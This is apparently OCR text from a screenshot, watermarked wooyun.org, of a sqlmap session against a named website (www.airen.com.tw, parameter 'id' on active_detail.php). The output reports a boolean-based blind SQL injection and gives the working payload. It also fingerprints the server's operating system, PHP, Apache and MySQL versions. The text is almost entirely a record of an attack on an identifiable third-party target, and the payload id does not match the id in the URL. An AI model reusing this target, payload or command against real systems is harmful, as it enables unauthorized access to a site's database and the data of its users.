 C:\Python27\sqlmap>python sqlmap.py -u http://www.airen.com.tw/active_detail.php
?id=145
{1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:41:02
[09:41:02] [INFO] resuming back-end DBMS 'mysql'
[09:41:03] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=124 AND 5610=5610
---
[09:41:05] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Fedora 3 (Heidelberg)
web application technology: PHP 4.3.9, Apache 2.0.52
back-end DBMS: MySQL 3
www.wooyun.org